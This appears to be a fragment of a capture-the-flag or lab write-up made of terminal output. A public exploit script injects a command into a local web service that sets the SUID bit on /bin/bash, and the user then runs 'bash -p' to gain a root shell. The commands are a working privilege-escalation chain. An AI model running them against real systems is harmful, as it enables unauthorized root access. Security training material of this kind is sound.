 sau@pc:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
sau@pc:~$ /bin/bash -p
bash-5.0# id
uid=1001(sau) gid=1001(sau) euid=0(root) groups=1001(sau)
bash-5.0#
❯ python3 /usr/share/exploitdb/exploits/python/webapps/51532.py -u "http://localhost:8000" -c "chmod u%2Bs /bin/bash"
[+] Check if target host is alive: http://localhost:8000
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.